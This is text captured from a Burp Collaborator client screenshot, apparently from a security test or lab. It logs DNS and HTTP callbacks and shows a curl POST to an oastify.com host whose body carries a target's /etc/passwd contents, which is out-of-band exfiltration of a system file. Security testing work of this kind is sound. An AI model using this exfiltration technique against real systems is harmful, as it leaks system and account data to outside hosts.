 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any
interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2024-Apr-12 16:59:00 UTC DNS gd65xbnzc
2 2024-Apr-12 16:59:00 UTC DNS gd65xbnzc
3 2024-Apr-12 16:59:00 UTC HTTP gd65xbnzc
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: xbnzc.oastify.com
3 User-Agent: curl/8.0.1
4 Accept: */*
5 Content-Length: 1145
6 Content-Type: application/x-www-form-urlencoded
7
8 root:x:0:0:root:/root:/bin/ashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2
:2:daemon:/sbin:/sbin/nologinadm:x:3:4:adm:/var/adm:/sbin/nologinlp:x:4:
7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/syncshutdown
:x:6:0:shutdown:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/haltmail
:x:8:12:mail:/var/mail:/sbin/nologinnews:x:9:13:news:/usr/lib/news:/sbin
/nologinuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologinoperator:x:
11:0:operator:/root:/sbin/nologinman:x:13:15:man:/usr/man:/sbin/nologinp
ostmaster:x:14:12:postmaster:/var/mail:/sbin/nologincron:x:16:16:cron:/v
ar/spool/cron:/sbin/nologinftp:x:21:21::/var/lib/ftp:/sbin/nologinsshd:x
:22:22:sshd:/dev/null:/sbin/nologinat:x:25:25:at:/var/spool/cron/atjobs:
/sbin/nologinsquid:x:31:31:Squid:/var/cache/squid:/sbin/nologinxfs:x:33:
Search... 0 highlights
Close